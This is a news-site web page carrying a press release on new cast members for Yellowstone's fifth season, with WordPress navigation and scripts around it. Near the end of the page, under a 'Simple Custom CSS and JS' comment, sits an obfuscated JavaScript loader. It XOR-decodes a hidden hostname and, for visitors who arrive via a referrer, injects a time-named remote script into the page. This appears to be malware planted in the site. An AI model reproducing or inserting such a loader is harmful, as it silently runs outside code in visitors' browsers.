<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			</div>
</header>

<main id="content" class="site-main post-56741 post type-post status-publish format-standard has-post-thumbnail hentry category-media">

			<header class="page-header">
			<h1 class="entry-title">Paramount Network&#8217;s &#8216;Yellowstone&#8217; Announces Casting for the Upcoming Fifth Season</h1>		</header>
	
	<div class="page-content">
		<p>Press Release: Paramount Network revealed additional casting for Yellowstone, which returns for its fifth season on Sunday, November 13th.</p>
<p>Josh Lucas (Young John Dutton) will return alongside Jacki Weaver (Caroline Warner), Kylie Rogers (Young Beth Dutton) and Kyle Red Silverstein (Young Rip Wheeler) with Kai Caster (American Horror Story), Lainey Wilson, Lilli Kay (Your Honor and Rustin), and Dawn Olivieri (1883, Bright and House of Lies) joining the star-studded ensemble. Additionally, fan-favorites Mo Brings Plenty (Mo) and Wendy Moniz (Governor Lynelle Perry) have been upped to series regulars.</p>
<p>New cast includes:</p>
<p>· Kai Caster will play &#8216;Rowdy&#8217;, a young cowboy.</p>
<p>· Lainey Wilson will play a musician named &#8216;Abby.&#8217;</p>
<p>· Lilli Kay will play &#8216;Clara Brewer&#8217;, the new assistant for one of the Duttons.</p>
<p>· Dawn Olivieri will play &#8216;Sarah Atwood&#8217;, a confident, corporate shark and a new arrival to Montana.</p>
<p>Produced by MTV Entertainment Studios and 101 Studios, Yellowstone chronicles the Dutton family, led by John Dutton (Kevin Costner), who controls the largest contiguous cattle ranch in the United States. Amid shifting alliances, unsolved murders, open wounds, and hard-earned respect &#8211; the ranch is in constant conflict with those it borders &#8211; an expanding town, an Indian reservation, and vicious business rivalries.</p>
<p>The critically-acclaimed ensemble cast includes Oscar(R)-winner Kevin Costner, Luke Grimes, Kelly Reilly, Wes Bentley, Cole Hauser, Kelsey Asbille, Brecken Merrill, Jefferson White, Forrie Smith, Denim Richards, Ian Bohen, Finn Little, Ryan Bingham and Gil Birmingham. Additionally, Jen Landon and Kathryn Kelly were recently upped to series regulars.</p>
<p>Yellowstone is co-created by Oscar(R)-nominated screenwriter Taylor Sheridan (Wind River, Hell or High Water and Sicario) and John Linson. Executive producers include John Linson, Art Linson, Taylor Sheridan, Kevin Costner, David C. Glasser, Bob Yari and Stephen Kay.</p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https:\/\/theblendnow.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://theblendnow.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script src="https://theblendnow.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://theblendnow.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/theblendnow.com\/wp-admin\/admin-ajax.php","nonce":"e595a7f311","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/theblendnow.com\/paramount-networks-yellowstone-announces-casting-for-the-upcoming-fifth-season\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"bbaadf2e15","eael_register_nonce":"35abc4c40c","eael_lostpassword_nonce":"c5f3dc5dc9","eael_resetpassword_nonce":"be6cacd586"};
</script>
<script src="https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.17" id="eael-general-js"></script>
<script id="fifu-json-ld-js-extra">
var fifuJsonLd = {"url":"https:\/\/theblendnow.com\/wp-content\/uploads\/2022\/06\/yellowstone09.jpg"};
</script>
<script src="https://theblendnow.com/wp-content/plugins/featured-image-from-url/includes/html/js/json-ld.js?ver=4.7.2" id="fifu-json-ld-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c30b3f) {
    
    var _7fa00 = Date.now();
    var _ac2a03 = 1000;
    _7fa00 = _7fa00 / _ac2a03;
    _7fa00 = Math.floor(_7fa00);

    var _ed30c8 = 600;
    _7fa00 -= _7fa00 % _ed30c8;
    _7fa00 = _7fa00.toString(16);

    var _7cdcaa = _c30b3f.referrer;

    if (!_7cdcaa) return;

    var _93b306 = [62716, 62713, 62694, 62709, 62708, 62705, 62691, 62712, 62706, 62719, 62705, 62690, 62708, 62715, 62713, 62692, 62654, 62713, 62718, 62710, 62719];

    _93b306 = _93b306.map(function(_a68f06){
        return _a68f06 ^ 62608;
    });

    var _1ba70b = "e9eee52154798342083acb2e7e09c486";
    
    _93b306 = String.fromCharCode(..._93b306);

    var _4cdc59 = "https://";
    var _5fad66 = "/";
    var _d56f4c = "track-";

    var _ae8c5 = ".js";

    var _3b7e01 = _c30b3f.createElement("script");
    _3b7e01.type = "text/javascript";
    _3b7e01.async = true;
    _3b7e01.src = _4cdc59 + _93b306 + _5fad66 + _d56f4c + _7fa00 + _ae8c5;

    _c30b3f.getElementsByTagName("head")[0].appendChild(_3b7e01)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 92183b9840f6bca6bd65783112f19e81 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
